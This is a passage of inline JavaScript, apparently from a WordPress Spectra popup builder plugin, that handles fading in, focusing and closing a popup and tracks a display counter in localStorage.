						const popupFocus = blockScope.insertBefore( focusElement, blockScope.firstChild );
						popupFocus.focus();
						popupFocus.remove();
										blockScope.style.opacity = 1;
						}, 100 );

		
		const closePopup = ( event = null ) => {
			if ( event && blockScope !== event?.target ) {
				return;
			}
			if ( popupSesh[0] > 0 ) {
				popupSesh[0] -= 1;
				localStorage.setItem( 'spectraPopup29442', JSON.stringify( popupSesh ) );
			}
							blockScope.style.opacity = 0;
						setTimeout( () => {
								blockScope.remove();
				const allActivePopups = document.querySelectorAll( '.uagb-popup-builder.spectra-popup--open' );
				if ( 0 === allActivePopups.length ) {
					theBody.classList.remove( 'uagb-popup-builder__body--overflow-hidden' );
				}
			}, 100 );
		};

						blockScope.addEventListener( 'click', ( event ) => closePopup( event ) );
								const closeButton = blockScope.querySelector( '.uagb-popup-builder__close' );
				closeButton.style.cursor = 'pointer';
				closeButton.addEventListener( 'click', () => closePopup() );
								document.addEventListener( 'keyup', ( event ) => {
					if ( 27 === event.keyCode && blockScope.classList.contains( 'spectra-popup--open' ) ) {
						return closePopup();
					}
				} );
				
		const closingElements = blockScope.querySelectorAll( '.spectra-popup-close-29442' );
		for ( let i = 0; i < closingElements.length; i++ ) {
			closingElements[ i ].style.cursor = 'pointer';
			closingElements[ i ].addEventListener( 'click', () => closePopup() );
		}
	} );
 });